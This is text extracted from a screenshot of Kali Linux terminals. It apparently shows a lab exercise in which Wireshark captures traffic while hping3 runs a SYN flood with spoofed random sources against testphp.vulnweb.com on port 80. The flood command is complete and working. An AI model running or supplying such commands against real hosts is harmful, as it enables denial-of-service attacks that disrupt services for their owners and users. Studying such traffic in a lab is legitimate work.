 sreeventh@kali: ~
File Actions Edit View Help
┌──(sreeventh㉿kali)-[~]
└─$ wireshark
** (wireshark:1593) 12:47:50.878291 [Capture MESSAGE] -- Capture Start ...
** (wireshark:1593) 12:47:50.923003 [Capture MESSAGE] -- Capture started
** (wireshark:1593) 12:47:50.923065 [Capture MESSAGE] -- File: "/tmp/wi
File System
Home
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hping3 --flood -p 80 testphp.vulnweb.com -S --rand-source
HPING testphp.vulnweb.com (eth0 44.228.249.3): S set, 40 headers + 0 data byt
es
hping in flood mode, no replies will be shown